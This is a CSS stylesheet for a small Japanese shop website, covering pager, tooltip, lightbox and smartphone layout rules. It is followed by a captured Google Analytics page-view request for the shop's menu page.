	color: #877d62;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #877d62;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #877d62;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #FFFFCC;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #877d62;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #877d62;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #aca695;
	}

#navi ul li {
  border-bottom: 1px solid #aca695;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_10.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #877d62;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #877d62;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_10.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_10_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #877d62;
	border-top: dotted 1px #aca695;
	border-bottom: dotted 1px #aca695;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #877d62;
	border-top: dotted 1px #aca695;
	border-bottom: dotted 1px #aca695;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #ffffcc;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #877d62;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #877d62;
  padding-top: 10px;
  border-top: 1px solid #aca695;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #877d62;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #877d62;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #877d62;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #aca695;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #aca695;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #877d62;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1384787900&t=pageview&_s=1&dl=https%3A%2F%2Firohakara.com%2Fmenu%2F249939&ul=en-us%40posix&dt=%E3%81%84%E3%82%8D%E3%81%AF%E3%81%8B%E3%82%89%E3%81%82%E3%81%92%E3%80%80%E6%8C%81%E3%81%A1%E5%B8%B0%E3%82%8A%E5%94%90%E6%8F%9A%E3%81%92%E5%B0%82%E9%96%80%20%3A%20%E5%A4%A7%E9%98%AA%E5%BA%9C%E5%A0%BA%E5%B8%82%E5%8C%97%E5%8C%BA%E5%8C%97%E8%8A%B1%E7%94%B0%20-%20%E9%B6%8F%E3%82%82%E3%82%82%E3%83%BB%E3%82%80%E3%81%AD%E3%83%9F%E3%83%83%E3%82%AF%E3%82%B9%E3%80%804%E5%80%8B540%E5%86%86%E3%83%BB8%E5%80%8B1080%E5%86%86%E3%83%BB12%E5%80%8B1620%E5%86%86%E3%83%BB16%E5%80%8B2160%E5%86%86&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1715718676&gjid=485596240&cid=1044302938.1769021590&tid=UA-105355773-1&_gid=853606611.1769021590&_r=1&_slc=1&z=1906922941
body_size: -450
content:
2,cG-5L7F0LSNTK